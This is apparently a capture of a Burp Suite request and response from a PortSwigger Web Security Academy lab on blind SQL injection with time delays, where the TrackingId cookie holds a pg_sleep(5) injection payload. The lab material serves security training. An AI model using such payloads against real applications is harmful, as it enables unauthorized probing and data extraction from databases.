 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7b0085035e05c982ca4890000900ce.web-security-academy.net
3 Cookie: TrackingId=Gy3TXaYnfSL2TjM4' || pg_sleep(5)--; session=TnYaZkYbsu9QJFuBPS3VF8frQBa7SA7I
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11429
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>